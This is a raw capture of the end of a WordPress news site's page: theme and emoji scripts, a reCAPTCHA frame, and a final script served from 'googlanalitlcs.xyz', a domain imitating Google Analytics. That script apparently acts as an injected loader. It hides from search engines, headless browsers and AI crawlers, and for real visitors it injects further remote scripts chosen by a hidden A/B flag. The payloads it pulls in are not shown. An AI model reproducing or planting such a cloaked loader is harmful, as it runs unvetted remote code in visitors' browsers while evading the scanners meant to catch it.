/* <![CDATA[ */
var colormag_ticker_settings = {"breaking_news_slide_effect":"down","breaking_news_duration":"4000","breaking_news_speed":"1000"};
var colormag_load_more = {"tg_nonce":"4e2ebb06f3","ajax_url":"https://claimbd.com/wp-admin/admin-ajax.php"};
//# sourceURL=colormag-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/colormag-custom.min.js?ver=4.1.12" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var revealOnScrollData = ["fade-in","numbered_pagination"];
//# sourceURL=colormag-reveal-on-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/colormag-reveal-on-scroll.min.js?ver=4.1.12" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/jquery.bxslider.min.js?ver=4.1.12" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/infinite-scroll/infinite-scroll.pkgd.min.js?ver=3.0.0" id="infinite-scroll-js"></script>
<script type="text/javascript" id="colormag-infinite-scroll-js-extra">
/* <![CDATA[ */
var colormagInfiniteScrollParams = {"infiniteScrollEvent":"button","autoLoadEvent":"button","autoLoadThreshold":"1"};
//# sourceURL=colormag-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/infinite-scroll.min.js?ver=4.1.12" id="colormag-infinite-scroll-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
//# sourceURL=colormag-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://claimbd.com/wp-content/themes/colormag-pro/assets/js/loadmore.min.js?ver=4.1.12" id="colormag-loadmore-js"></script>
<script type="text/javascript" src="https://claimbd.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://claimbd.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://claimbd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J3Vu3wJtdPFxfqZWHSpljg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819544489');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c
body_size: 817
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="79ddc0d5931e6333345967d24142c17c";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.ce5de61b7b79.js":"/ext.791c41a85ac5.js");l("/t.5e547907fae1.js","79ddc0d5931e6333345967d24142c17c");})();